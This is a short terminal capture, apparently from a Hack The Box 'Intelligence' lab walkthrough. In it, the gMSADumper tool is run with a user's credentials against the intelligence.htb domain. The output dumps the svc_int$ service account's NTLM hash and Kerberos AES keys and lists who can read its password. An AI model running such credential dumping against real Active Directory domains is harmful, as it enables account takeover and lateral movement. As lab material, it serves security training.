 ┌─[user@parrot]─[/opt/gMSADumper]
└──╼ $ls
COPYING  gMSADumper.py  __init__.py  README.md  requirements.txt
┌─[user@parrot]─[/opt/gMSADumper]
└──╼ $python3 gMSADumper.py -u Ted.Graves -p -d intelligence.htb
Users or groups who can read password for svc_int$:
 > DC$
 > itsupport
svc_int$:::d365e889367ce3e3241b120db1df6e25
svc_int$:aes256-cts-hmac-sha1-96:bdc4e5d502f64ffc7b7044c5a2ca5e41fe784866fcfa548b5b16dfdb73c30d63
svc_int$:aes128-cts-hmac-sha1-96:ce17e93d890939760b64a37bac296dd2